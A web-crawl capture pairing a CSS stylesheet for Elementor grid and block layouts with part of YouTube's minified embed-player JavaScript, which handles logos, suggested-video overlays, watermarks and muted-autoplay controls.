.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta span, .elementor .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a {
	color: #fff;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info {
	bottom: 10px;
	right: 10px;
	left: 10px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small .tg-module-info .tg-module-title {
	font-size: 16px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--small-medium .tg-module-info .tg-module-title {
	font-size: 18px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--medium .tg-module-info .tg-module-title {
	font-size: 21px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--half {
	flex-basis: 50%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-fourth {
	flex-basis: 25%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--one-third {
	flex-basis: 33.33333%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid .tg_module_grid.tg_module_grid--full {
	flex-basis: 100%;
	margin-bottom: 3px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-6 .tg-col-control {
	flex-basis: 50%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
	flex-basis: 100%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control {
	margin-bottom: 4px;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control {
	flex-basis: 33.33333%;
}

.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
	flex-basis: 25%;
}

@media only screen and (max-width: 768px) {
	.elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--small, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--small {
		flex-basis: 50%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--full {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 50%;
		margin-bottom: 4px;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-3 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-4 .tg-col-control, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		margin-bottom: 4px;
	}
}

@media only screen and (max-width: 480px) {
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-1 .tg_module_grid--half, .elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-2 .tg_module_grid--half {
		flex-basis: 100%;
	}
	.elementor .tg-module-wrapper.tg-module-grid.tg-module-grid--style-5 .tg-col-control {
		flex-basis: 100%;
	}
}

@media only screen and (min-width: 768px) {
	.elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-100 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="100"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 33.33333%;
	}
	.elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-25 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="25"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-col-33 .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-2 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-3 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-6 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-8 .tg-col-control, .elementor .elementor-column[data-col="33"] .tg-module-wrapper.tg-module-block.tg-module-block--style-9 .tg-col-control {
		flex-basis: 100%;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c9168c90/player_ias.vflset/en_GB/embed.js
body_size: 8846
content:
(function(g){var window=this;'use strict';var m00=function(I){I.mutedAutoplay=!1;I.endSeconds=NaN;I.limitedPlaybackDurationInSeconds=NaN;g.cc(I)},gyV=function(){return{Z:"svg",
j:{height:"100%",version:"1.1",viewBox:"0 0 110 26",width:"100%"},C:[{Z:"path",J3:!0,U:"ytp-svg-fill",j:{d:"M 16.68,.99 C 13.55,1.03 7.02,1.16 4.99,1.68 c -1.49,.4 -2.59,1.6 -2.99,3 -0.69,2.7 -0.68,8.31 -0.68,8.31 0,0 -0.01,5.61 .68,8.31 .39,1.5 1.59,2.6 2.99,3 2.69,.7 13.40,.68 13.40,.68 0,0 10.70,.01 13.40,-0.68 1.5,-0.4 2.59,-1.6 2.99,-3 .69,-2.7 .68,-8.31 .68,-8.31 0,0 .11,-5.61 -0.68,-8.31 -0.4,-1.5 -1.59,-2.6 -2.99,-3 C 29.11,.98 18.40,.99 18.40,.99 c 0,0 -0.67,-0.01 -1.71,0 z m 72.21,.90 0,21.28 2.78,0 .31,-1.37 .09,0 c .3,.5 .71,.88 1.21,1.18 .5,.3 1.08,.40 1.68,.40 1.1,0 1.99,-0.49 2.49,-1.59 .5,-1.1 .81,-2.70 .81,-4.90 l 0,-2.40 c 0,-1.6 -0.11,-2.90 -0.31,-3.90 -0.2,-0.89 -0.5,-1.59 -1,-2.09 -0.5,-0.4 -1.10,-0.59 -1.90,-0.59 -0.59,0 -1.18,.19 -1.68,.49 -0.49,.3 -1.01,.80 -1.21,1.40 l 0,-7.90 -3.28,0 z m -49.99,.78 3.90,13.90 .18,6.71 3.31,0 0,-6.71 3.87,-13.90 -3.37,0 -1.40,6.31 c -0.4,1.89 -0.71,3.19 -0.81,3.99 l -0.09,0 c -0.2,-1.1 -0.51,-2.4 -0.81,-3.99 l -1.37,-6.31 -3.40,0 z m 29.59,0 0,2.71 3.40,0 0,17.90 3.28,0 0,-17.90 3.40,0 c 0,0 .00,-2.71 -0.09,-2.71 l -9.99,0 z m -53.49,5.12 8.90,5.18 -8.90,5.09 0,-10.28 z m 89.40,.09 c -1.7,0 -2.89,.59 -3.59,1.59 -0.69,.99 -0.99,2.60 -0.99,4.90 l 0,2.59 c 0,2.2 .30,3.90 .99,4.90 .7,1.1 1.8,1.59 3.5,1.59 1.4,0 2.38,-0.3 3.18,-1 .7,-0.7 1.09,-1.69 1.09,-3.09 l 0,-0.5 -2.90,-0.21 c 0,1 -0.08,1.6 -0.28,2 -0.1,.4 -0.5,.62 -1,.62 -0.3,0 -0.61,-0.11 -0.81,-0.31 -0.2,-0.3 -0.30,-0.59 -0.40,-1.09 -0.1,-0.5 -0.09,-1.21 -0.09,-2.21 l 0,-0.78 5.71,-0.09 0,-2.62 c 0,-1.6 -0.10,-2.78 -0.40,-3.68 -0.2,-0.89 -0.71,-1.59 -1.31,-1.99 -0.7,-0.4 -1.48,-0.59 -2.68,-0.59 z m -50.49,.09 c -1.09,0 -2.01,.18 -2.71,.68 -0.7,.4 -1.2,1.12 -1.49,2.12 -0.3,1 -0.5,2.27 -0.5,3.87 l 0,2.21 c 0,1.5 .10,2.78 .40,3.78 .2,.9 .70,1.62 1.40,2.12 .69,.5 1.71,.68 2.81,.78 1.19,0 2.08,-0.28 2.78,-0.68 .69,-0.4 1.09,-1.09 1.49,-2.09 .39,-1 .49,-2.30 .49,-3.90 l 0,-2.21 c 0,-1.6 -0.2,-2.87 -0.49,-3.87 -0.3,-0.89 -0.8,-1.62 -1.49,-2.12 -0.7,-0.5 -1.58,-0.68 -2.68,-0.68 z m 12.18,.09 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.18,-0.70 -0.18,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .18,2.39 .68,3.09 .49,.7 1.21,1 2.21,1 1.4,0 2.48,-0.69 3.18,-2.09 l .09,0 .31,1.78 2.59,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 17.31,0 0,11.90 c -0.1,.3 -0.29,.48 -0.59,.68 -0.2,.2 -0.51,.31 -0.81,.31 -0.3,0 -0.58,-0.10 -0.68,-0.40 -0.1,-0.3 -0.21,-0.70 -0.21,-1.40 l 0,-10.99 -3.40,0 0,11.21 c 0,1.4 .21,2.39 .71,3.09 .5,.7 1.18,1 2.18,1 1.39,0 2.51,-0.69 3.21,-2.09 l .09,0 .28,1.78 2.62,0 0,-14.99 c 0,0 -3.40,.00 -3.40,-0.09 z m 20.90,2.09 c .4,0 .58,.11 .78,.31 .2,.3 .30,.59 .40,1.09 .1,.5 .09,1.21 .09,2.21 l 0,1.09 -2.5,0 0,-1.09 c 0,-1 -0.00,-1.71 .09,-2.21 0,-0.4 .11,-0.8 .31,-1 .2,-0.3 .51,-0.40 .81,-0.40 z m -50.49,.12 c .5,0 .8,.18 1,.68 .19,.5 .28,1.30 .28,2.40 l 0,4.68 c 0,1.1 -0.08,1.90 -0.28,2.40 -0.2,.5 -0.5,.68 -1,.68 -0.5,0 -0.79,-0.18 -0.99,-0.68 -0.2,-0.5 -0.31,-1.30 -0.31,-2.40 l 0,-4.68 c 0,-1.1 .11,-1.90 .31,-2.40 .2,-0.5 .49,-0.68 .99,-0.68 z m 39.68,.09 c .3,0 .61,.10 .81,.40 .2,.3 .27,.67 .37,1.37 .1,.6 .12,1.51 .12,2.71 l .09,1.90 c 0,1.1 .00,1.99 -0.09,2.59 -0.1,.6 -0.19,1.08 -0.49,1.28 -0.2,.3 -0.50,.40 -0.90,.40 -0.3,0 -0.51,-0.08 -0.81,-0.18 -0.2,-0.1 -0.39,-0.29 -0.59,-0.59 l 0,-8.5 c .1,-0.4 .29,-0.7 .59,-1 .3,-0.3 .60,-0.40 .90,-0.40 z"}}]}},
CvY=function(){return{Z:"svg",
j:{fill:"none",height:"100%",viewBox:"0 0 143 51",width:"100%"},C:[{Z:"path",j:{d:"M58.37 41.39H62.79V27.23C62.79 23.03 62.69 18.69 62.43 13.59H62.93L63.69 16.89L68.67 41.39H73.17L78.07 16.89L78.89 13.59H79.37C79.15 18.45 79.03 22.89 79.03 27.23V41.39H83.45V8.79H75.95L73.41 20.81C72.35 25.85 71.51 32.01 71.01 35.19H70.73C70.33 31.95 69.49 25.81 68.41 20.85L65.81 8.79H58.37V41.39Z",fill:"white"}},{Z:"path",j:{d:"M91.45 41.73C93.91 41.73 95.83 40.59 97.17 38.13H97.35L97.69 41.39H101.43V17.73H96.47V36.61C95.91 37.67 94.81 38.29 93.73 38.29C92.33 38.29 91.89 37.17 91.89 35.13V17.73H86.93V35.43C86.93 39.49 88.19 41.73 91.45 41.73Z",
fill:"white"}},{Z:"path",j:{d:"M110.79 41.89C115.15 41.89 117.75 39.83 117.75 35.65C117.75 31.79 115.93 30.39 111.85 27.47C109.67 25.91 108.39 25.09 108.39 22.95C108.39 21.47 109.27 20.61 110.89 20.61C112.69 20.61 113.33 21.81 113.33 25.29L117.45 25.07C117.77 19.57 115.71 17.23 110.97 17.23C106.57 17.23 104.17 19.27 104.17 23.45C104.17 27.25 105.97 28.83 108.93 31.03C111.89 33.23 113.55 34.53 113.55 36.23C113.55 37.75 112.51 38.61 111.01 38.61C109.13 38.61 108.11 36.97 108.29 34.41L104.21 34.49C103.51 39.25 105.89 41.89 110.79 41.89Z",
fill:"white"}},{Z:"path",j:{d:"M122.5 14.59C124.22 14.59 125.04 13.99 125.04 11.59C125.04 9.33 124.16 8.65 122.5 8.65C120.84 8.65 119.94 9.27 119.94 11.59C119.94 13.99 120.82 14.59 122.5 14.59ZM120.2 41.39H125V17.73H120.2V41.39Z",fill:"white"}},{Z:"path",j:{d:"M134.95 41.79C137.31 41.79 138.63 41.49 139.71 40.47C141.31 39.01 141.97 36.63 141.85 33.11L137.41 32.87C137.41 36.87 136.81 38.45 135.03 38.45C133.13 38.45 132.77 36.45 132.77 31.97V27.21C132.77 22.41 133.23 20.51 135.07 20.51C136.67 20.51 137.29 22.01 137.29 26.47L141.65 26.15C141.97 22.93 141.59 20.29 140.09 18.83C139.01 17.77 137.37 17.29 135.15 17.29C129.65 17.29 127.75 20.73 127.75 28.03V31.17C127.75 38.47 129.23 41.79 134.95 41.79Z",
fill:"white"}},{Z:"path",j:{"clip-rule":"evenodd",d:"M24.99 49C29.74 49.00 34.38 47.59 38.32 44.95C42.27 42.32 45.35 38.57 47.17 34.18C48.98 29.80 49.46 24.97 48.53 20.32C47.61 15.66 45.32 11.38 41.97 8.03C38.61 4.67 34.33 2.38 29.68 1.46C25.02 .53 20.20 1.01 15.81 2.82C11.43 4.64 7.68 7.71 5.04 11.66C2.40 15.61 1 20.25 1 25C0.99 28.15 1.61 31.27 2.82 34.18C4.03 37.09 5.79 39.74 8.02 41.97C10.25 44.19 12.89 45.96 15.81 47.17C18.72 48.37 21.84 49 24.99 49ZM24.99 12.36C27.49 12.36 29.94 13.10 32.02 14.48C34.10 15.87 35.72 17.84 36.68 20.15C37.64 22.46 37.89 25.01 37.41 27.46C36.92 29.91 35.72 32.17 33.95 33.94C32.18 35.70 29.93 36.91 27.48 37.40C25.02 37.89 22.48 37.64 20.17 36.68C17.86 35.72 15.88 34.10 14.50 32.02C13.11 29.94 12.37 27.50 12.37 25C12.37 21.65 13.70 18.44 16.07 16.07C18.43 13.70 21.64 12.37 24.99 12.36ZM24.99 10.43C22.11 10.43 19.29 11.28 16.89 12.88C14.50 14.48 12.63 16.76 11.53 19.42C10.42 22.09 10.13 25.02 10.70 27.85C11.26 30.67 12.65 33.27 14.69 35.31C16.73 37.35 19.32 38.73 22.15 39.30C24.98 39.86 27.91 39.57 30.57 38.46C33.23 37.36 35.51 35.49 37.11 33.09C38.71 30.70 39.57 27.88 39.56 25C39.56 23.08 39.19 21.19 38.46 19.42C37.72 17.65 36.65 16.04 35.30 14.69C33.94 13.34 32.34 12.27 30.57 11.53C28.80 10.80 26.90 10.43 24.99 10.43ZM32.63 24.99L20.36 32.09V17.91L32.63 24.99Z",
fill:"white","fill-rule":"evenodd"}}]}},yPL=function(I){g.T.call(this,{Z:"div",
U:"ytp-related-on-error-overlay"});var U=this;this.api=I;this.X=this.J=0;this.T=new g.wv(this);this.B=[];this.suggestionData=[];this.columns=this.containerWidth=0;this.title=new g.T({Z:"h2",U:"ytp-related-title",Fe:"{{title}}"});this.previous=new g.T({Z:"button",fl:["ytp-button","ytp-previous"],j:{"aria-label":"Show previous suggested videos"},C:[g.Hw()]});this.W=new g.n0(function(Z){U.suggestions.element.scrollLeft=-Z});
this.D=this.scrollPosition=0;this.K=!0;this.next=new g.T({Z:"button",fl:["ytp-button","ytp-next"],j:{"aria-label":"Show more suggested videos"},C:[g.w_()]});g.e(this,this.T);I=I.S();this.Y=I.T;g.e(this,this.title);this.title.As(this.element);this.suggestions=new g.T({Z:"div",U:"ytp-suggestions"});g.e(this,this.suggestions);this.suggestions.As(this.element);g.e(this,this.previous);this.previous.As(this.element);this.previous.listen("click",this.Pn,this);g.e(this,this.W);for(var t={Y1:0};t.Y1<16;t=
{Y1:t.Y1},t.Y1++){var W=new g.T({Z:"a",U:"ytp-suggestion-link",j:{href:"{{link}}",target:I.on,"aria-label":"{{aria_label}}"},C:[{Z:"div",U:"ytp-suggestion-image",C:[{Z:"div",j:{"data-is-live":"{{is_live}}"},U:"ytp-suggestion-duration",Fe:"{{duration}}"}]},{Z:"div",U:"ytp-suggestion-title",j:{title:"{{hover_title}}"},Fe:"{{title}}"},{Z:"div",U:"ytp-suggestion-author",Fe:"{{views_or_author}}"}]});g.e(this,W);W.As(this.suggestions.element);var E=W.e6("ytp-suggestion-link");g.Vt(E,"transitionDelay",t.Y1/
20+"s");this.T.L(E,"click",function(Z){return function(H){var l=Z.Y1,d=U.suggestionData[l],K=d.sessionData;g.ea(U.api.S())&&U.api.V("web_player_log_click_before_generating_ve_conversion_params")?(U.api.logClick(U.B[l].element),l=d.HG(),d={},g.bH(U.api,d),l=g.jo(l,d),g.mQ(l,U.api,H)):g.pj(H,U.api,U.Y,K||void 0)&&U.api.TE(d.videoId,K,d.playlistId)}}(t));
this.B.push(W)}g.e(this,this.next);this.next.As(this.element);this.next.listen("click",this.C_,this);this.T.L(this.api,"videodatachange",this.onVideoDataChange);this.resize(this.api.sJ().getPlayerSize());this.onVideoDataChange();this.show()},FGY=function(I,U){if(I.api.S().V("web_player_log_click_before_generating_ve_conversion_params"))for(var t=Math.floor(-I.scrollPosition/(I.D+I.J)),W=Math.min(t+I.columns,I.suggestionData.length)-1;t<=W;t++)I.api.logVisibility(I.B[t].element,U)},Q$f=function(I){I.next.element.style.bottom=
I.X+"px";
I.previous.element.style.bottom=I.X+"px";var U=I.scrollPosition,t=I.containerWidth-I.suggestionData.length*(I.D+I.J);g.Ex(I.element,"ytp-scroll-min",U>=0);g.Ex(I.element,"ytp-scroll-max",U<=t)},f6e=function(I){for(var U=0;U<I.suggestionData.length;U++){var t=I.suggestionData[U],W=I.B[U],E=t.shortViewCount?t.shortViewCount:t.author,Z=t.HG(),H=I.api.S();
if(g.ea(H)&&!H.V("web_player_log_click_before_generating_ve_conversion_params")){var l={};g.CB(I.api,"addEmbedsConversionTrackingParams",[l]);Z=g.jo(Z,l)}W.element.style.display="";l=W.e6("ytp-suggestion-title");g.dT.test(t.title)?l.dir="rtl":g.xl0.test(t.title)&&(l.dir="ltr");l=W.e6("ytp-suggestion-author");g.dT.test(E)?l.dir="rtl":g.xl0.test(E)&&(l.dir="ltr");W.update({views_or_author:E,duration:t.isLivePlayback?"Live":t.lengthSeconds?g.c8(t.lengthSeconds):"",link:Z,hover_title:t.title,title:t.title,
aria_label:t.ariaLabel||null,is_live:t.isLivePlayback});E=t.u$();W.e6("ytp-suggestion-image").style.backgroundImage=E?"url("+E+")":"";H.V("web_player_log_click_before_generating_ve_conversion_params")&&(I.api.createServerVe(W.element,W),(t=(t=t.sessionData)&&t.itct)&&I.api.setTrackingParams(W.element,t))}for(;U<I.B.length;U++)I.B[U].element.style.display="none";Q$f(I)},Ir=function(I){g.kN.call(this,I);
var U=this;this.B=null;var t=I.S(),W={target:t.on},E=["ytp-small-redirect"];if(t.D)E.push("no-link");else{var Z=g.pE(t);W.href=Z;W["aria-label"]="Visit YouTube to search for more videos"}var H=new g.T({Z:"a",fl:E,j:W,C:[{Z:"svg",j:{fill:"#fff",height:"100%",viewBox:"0 0 24 24",width:"100%"},C:[{Z:"path",j:{d:"M0 0h24v24H0V0z",fill:"none"}},{Z:"path",j:{d:"M21.58 7.19c-.23-.86-.91-1.54-1.77-1.77C18.25 5 12 5 12 5s-6.25 0-7.81.42c-.86.23-1.54.91-1.77 1.77C2 8.75 2 12 2 12s0 3.25.42 4.81c.23.86.91 1.54 1.77 1.77C5.75 19 12 19 12 19s6.25 0 7.81-.42c.86-.23 1.54-.91 1.77-1.77C22 15.25 22 12 22 12s0-3.25-.42-4.81zM10 15V9l5.2 3-5.2 3z"}}]}]});
H.As(this.element);I.createClientVe(H.element,this,178053);this.L(H.element,"click",function(l){j$Y(U,l,H.element)});
g.e(this,H);t.D||t.disableOrganicUi||(this.B=new yPL(I),this.B.As(this.element),g.e(this,this.B));this.L(I,"videodatachange",function(){U.show()});
this.resize(this.api.sJ().getPlayerSize())},j$Y=function(I,U,t){U.preventDefault();
I.api.logClick(t);U=t.getAttribute("href");t={};g.CB(I.api,"addEmbedsConversionTrackingParams",[t]);U=g.Ct(t)?U:g.jo(U,t);g.QA(window,U)},APf=function(I,U){I.e6("ytp-error-content").style.paddingTop="0px";
var t=I.e6("ytp-error-content"),W=t.clientHeight;I.B&&I.B.resize(U,U.height-W);t.style.paddingTop=(U.height-(I.B?I.B.element.clientHeight:0))/2-W/2+"px"},NgH=function(I,U){var t=I.api.S(),W;
U.reason&&(s$f(U.reason)?W=g.Es(U.reason):W=g.Db(g.Ww(U.reason)),I.setContent(W,"content"));var E;U.subreason&&(s$f(U.subreason)?E=g.Es(U.subreason):E=g.Db(g.Ww(U.subreason)),I.setContent(E,"subreason"));if(U.proceedButton&&U.proceedButton.buttonRenderer){W=I.e6("ytp-error-content-wrap-subreason");U=U.proceedButton.buttonRenderer;var Z=g.C1("A");if(U.text&&U.text.simpleText&&(E=U.text.simpleText,Z.textContent=E,!a6H(W,E)&&(!t.D||t.embedsErrorLinks))){var H;t=(H=g.L(U==null?void 0:U.navigationEndpoint,
g.f2))==null?void 0:H.url;var l;H=(l=g.L(U==null?void 0:U.navigationEndpoint,g.f2))==null?void 0:l.target;t&&(Z.setAttribute("href",t),I.api.createClientVe(Z,I,178424),I.L(Z,"click",function(d){j$Y(I,d,Z)}));
H&&Z.setAttribute("target",H);l=g.C1("DIV");l.appendChild(Z);W.appendChild(l)}}},s$f=function(I){if(I.runs)for(var U=0;U<I.runs.length;U++)if(I.runs[U].navigationEndpoint)return!0;
return!1},a6H=function(I,U){I=g.v9("A",I);
for(var t=0;t<I.length;t++)if(I[t].textContent===U)return!0;return!1},JP0=function(I,U){g.T.call(this,{Z:"a",
fl:["ytp-impression-link"],j:{target:"{{target}}",href:"{{url}}","aria-label":"Watch on YouTube"},C:[{Z:"div",U:"ytp-impression-link-content",j:{"aria-hidden":"true"},C:[{Z:"div",U:"ytp-impression-link-text",Fe:"Watch on"},{Z:"div",U:"ytp-impression-link-logo",Fe:"{{logoSvg}}"}]}]});this.api=I;this.B=U;this.updateValue("target",I.S().on);this.L(I,"videodatachange",this.onVideoDataChange);this.L(this.api,"presentingplayerstatechange",this.zs);this.L(this.api,"videoplayerreset",this.KC);this.L(this.element,
"click",this.onClick);this.onVideoDataChange();this.KC()},oye=function(I){var U={};
g.CB(I.api,"addEmbedsConversionTrackingParams",[U]);I=I.api.getVideoUrl();return I=g.jo(I,U)},Uk=function(I){g.T.call(this,{Z:"div",
fl:["ytp-mobile-a11y-hidden-seek-button"],C:[{Z:"button",fl:["ytp-mobile-a11y-hidden-seek-button-rewind","ytp-button"],j:{"aria-label":"Rewind 10 seconds","aria-hidden":"false"}},{Z:"button",fl:["ytp-mobile-a11y-hidden-seek-button-forward","ytp-button"],j:{"aria-label":"Fast forward 10 seconds","aria-hidden":"false"}}]});this.api=I;this.B=this.e6("ytp-mobile-a11y-hidden-seek-button-rewind");this.forwardButton=this.e6("ytp-mobile-a11y-hidden-seek-button-forward");this.api.createClientVe(this.B,this,
141902);this.api.createClientVe(this.forwardButton,this,141903);this.L(this.api,"presentingplayerstatechange",this.zs);this.L(this.B,"click",this.J);this.L(this.forwardButton,"click",this.D);this.zs()},t7=function(I){g.T.call(this,{Z:"div",
U:"ytp-muted-autoplay-endscreen-overlay",C:[{Z:"div",U:"ytp-muted-autoplay-end-panel",C:[{Z:"button",fl:["ytp-muted-autoplay-end-text","ytp-button"],Fe:"{{text}}"}]}]});this.api=I;this.T=this.e6("ytp-muted-autoplay-end-panel");this.J=!1;this.api.createClientVe(this.element,this,52428);this.L(this.api,"presentingplayerstatechange",this.D);this.L(I,"onMutedAutoplayStarts",this.onMutedAutoplayStarts);this.listen("click",this.onClick);this.hide()},W2=function(I){var U=I.S();
g.T.call(this,{Z:"a",fl:["ytp-watermark","yt-uix-sessionlink"],j:{target:U.on,href:"{{url}}","aria-label":g.nS("Watch on $WEBSITE",{WEBSITE:g.H7(U)}),"data-sessionlink":"feature=player-watermark"},Fe:"{{logoSvg}}"});this.api=I;this.B=null;this.J=!1;this.state=I.getPlayerStateObject();this.L(I,"videodatachange",this.onVideoDataChange);this.L(I,"presentingplayerstatechange",this.onStateChange);this.L(I,"appresize",this.IF);this.onVideoDataChange();this.Z5(this.state);this.IF(I.sJ().getPlayerSize())},
XHH=function(I){var U=I.api.getVideoData(),t=I.api.S().MF&&!g.R(I.state,2)&&!I.api.getVideoData({playerType:1}).s5;
U.mutedAutoplay||I.SN(t);I.api.logVisibility(I.element,t)},kO8=function(I){g.T.call(this,{Z:"div",
U:"ytp-muted-autoplay-overlay",C:[{Z:"div",U:"ytp-muted-autoplay-bottom-buttons",C:[{Z:"button",fl:["ytp-muted-autoplay-equalizer","ytp-button"],j:{"aria-label":"Muted playback indicator"},C:[{Z:"div",fl:["ytp-muted-autoplay-equalizer-icon"],C:[{Z:"svg",j:{height:"100%",version:"1.1",viewBox:"-4 -4 24 24",width:"100%"},C:[{Z:"g",j:{fill:"#fff"},C:[{Z:"rect",U:"ytp-equalizer-bar-left",j:{height:"9",width:"4",x:"1",y:"7"}},{Z:"rect",U:"ytp-equalizer-bar-middle",j:{height:"14",width:"4",x:"6",y:"2"}},
{Z:"rect",U:"ytp-equalizer-bar-right",j:{height:"12",width:"4",x:"11",y:"4"}}]}]}]}]}]}]});var U=this;this.api=I;this.bottomButtons=this.e6("ytp-muted-autoplay-bottom-buttons");this.D=new g.e$(this.WuK,4E3,this);this.J=!1;I.createClientVe(this.element,this,39306);this.L(I,"presentingplayerstatechange",this.IM);this.L(I,"onMutedAutoplayStarts",function(){iIQ(U);U.IM();YB8(U);U.J=!1});
this.L(I,"onAutoplayBlocked",this.onAutoplayBlocked);this.listen("click",this.onClick);this.L(I,"onMutedAutoplayEnds",this.onMutedAutoplayEnds);this.hide();I.isMutedByEmbedsMutedAutoplay()&&(iIQ(this),this.IM(),YB8(this));g.e(this,this.D)},YB8=function(I){I.lU&&I.B&&(I.B.show(),I.D.start())},iIQ=function(I){I.watermark||(I.watermark=new W2(I.api),g.e(I,I.watermark),I.watermark.As(I.bottomButtons,0),g.Ex(I.watermark.element,"ytp-muted-autoplay-watermark",!0),I.B=new g.Bw(I.watermark,0,!0,100),g.e(I,
I.B))},Ek=function(I){g.T.call(this,{Z:"div",
U:"ytp-pause-overlay",j:{tabIndex:"-1"}});var U=this;this.api=I;this.D=new g.wv(this);this.fade=new g.Bw(this,1E3,!1,100,function(){U.B.J=!1},function(){U.B.J=!0});
